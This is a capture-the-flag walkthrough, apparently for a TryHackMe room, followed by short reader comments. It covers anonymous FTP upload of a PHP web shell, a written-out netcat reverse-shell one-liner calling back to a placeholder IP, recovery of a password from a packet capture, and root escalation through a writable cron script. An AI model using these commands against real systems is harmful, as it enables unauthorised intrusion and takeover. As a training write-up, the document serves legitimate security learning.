After the mashine is deployed we check the source-code of the website but here is nothing interesting to find. So let’s move forward with our basic procedere run nmap and gobuster to check for open ports and directorys on the web-server.
As result we found a open Ports for ssh, ftp and httpd. For ssh we need credentials and our basic auth’s doesent work. Let’s try if we can connect to ftp via Anonymous. And voilà we are able to log in.

Unfortunately the files are not really interesting, but as we can see we can write to the ftp-directory so lets use this to spawn a web shell. I used a php-shell from Artyuum.
Just place the php-file in the ftp-directory and browse to it.

That’s pretty cool, but we want a reverse-shell. I used one from pentestmonkey.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc YOUR-IP 1234 >/tmp/fBefore executing this, run netcat on your mashine and listen to port 1234:
nc -lvp 1234
Now we have a reverse shell to our target, so lets see what we can find. In the root-dir we can find the answer to the first question.

We also found the directory incidents. When we take look inside and found a wireshark dump. We can copy this to the ftp-directory and download the file.
cp suspicious.pcapng /var/www/html/files/ftp/suspicious.pcapngSo lets inspect the dump, it seems, someone tried the reverse shell some time before us.

Follow the tcp-stream and you can find the password for the user lennie.


Connect with ssh to the system and you can find the user-flag in the home-directory.

We also found a scripts folder. While checking the contained files looks like a script which is used for a cronjob. We can check for a cron with pspy.

It also executes /etc/print.sh, this files is owned by lennie. – That means we can edit it and use this to escalate our privileges. Lets modify the print.sh file.

Simply create a reverse shell and listen with netcat on port 1234.

And here it is, our reverse shell as root and now you can view the last flag.
Happy Hacking!
When you ssh to lennie you showed the flag. This goes against thm rules.
Hej,
the flag is not rly shown, it’s cutted that you are not able to type in the flag on THM.
I dont think that hurts any rules.
Don’t worry. Tryhackme already checked and validated this post. No worry.
Hi,
worry about what?